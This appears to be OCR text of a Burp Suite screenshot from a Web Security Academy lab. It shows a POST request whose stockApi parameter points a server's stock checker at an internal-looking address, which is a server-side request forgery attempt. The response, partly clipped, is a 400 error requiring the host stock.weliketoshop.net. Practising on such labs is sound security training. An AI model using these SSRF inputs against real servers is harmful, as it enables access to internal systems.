 Send Cancel < ▼ > ▼ Target: https://acad1f6e1e78587780e74dbe008f0044.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host:
acad1f6e1e78587780e74dbe008f0044.web-security-acad
emy.net
3 Cookie: session=9TsjJngtC9ewYdJI5eo72yWF1sbaOsIV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acad1f6e1e78587780e74dbe008f0044.web-secur
ity-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://acad1f6e1e78587780e74dbe008f0044.web-secur
ity-academy.net
11 Content-Length: 25
12 Te: trailers
13 Connection: close
14
15 stockApi=http://12.0.0.1/
Response
Pretty Raw Render \n Actions
1 .1 400 Bad Request
2 :-Type: application/json; charset=utf-8
3 tion: close
4 t-Length: 58
5
6 nal stock check host must be stock.weliketoshop.net"